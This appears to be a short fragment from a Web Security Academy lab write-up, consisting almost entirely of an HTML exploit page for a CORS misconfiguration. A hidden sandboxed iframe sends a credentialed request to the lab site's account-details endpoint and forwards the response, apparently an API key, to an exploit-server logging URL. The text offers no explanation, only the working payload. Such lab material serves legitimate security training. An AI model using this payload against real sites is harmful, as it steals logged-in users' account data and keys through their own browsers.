 Body:
<html>
<body>
<iframe style="display: none;" sandbox="allow-scripts" srcdoc="
<script>
var xhr = new XMLHttpRequest();
var url = 'https://0aae00ea04bd6388c6483b5200840038.web-security-academy.net'
xhr.onreadystatechange = function() {
if (xhr.readyState == XMLHttpRequest.DONE) {
fetch('https://exploit-0a2700ea046e63cec6ef3a9d011800bf.exploit-server.net/log?key=' + xhr.responseText)
}
}
xhr.open('GET', url + '/accountDetails', true);
xhr.withCredentials = true;
xhr.send(null);
</script>"></iframe>
</body>
</html>